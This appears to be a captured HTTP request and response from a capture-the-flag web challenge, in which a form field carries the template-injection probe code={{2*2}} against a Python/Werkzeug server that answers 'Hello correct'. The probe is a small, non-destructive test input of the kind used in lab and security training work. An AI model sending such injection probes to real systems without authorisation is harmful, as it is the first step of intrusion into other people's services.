 Request
Pretty Raw Hex \n
1 POST /level/3 HTTP/1.1
2 Host: node5.anna.nssctf.cn:28491
3 Content-Length: 12
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://node5.anna.nssctf.cn:28491
9 Referer: http://node5.anna.nssctf.cn:28491/level/3
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=hdt08jc4bu052a9k34e0oocqd6
13 Connection: close
14
15 code={{2*2}}
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 13
4 Server: Werkzeug/2.0.1 Python/3.9.6
5 Date: Sat, 09 Sep 2023 07:52:54 GMT
6
7 Hello correct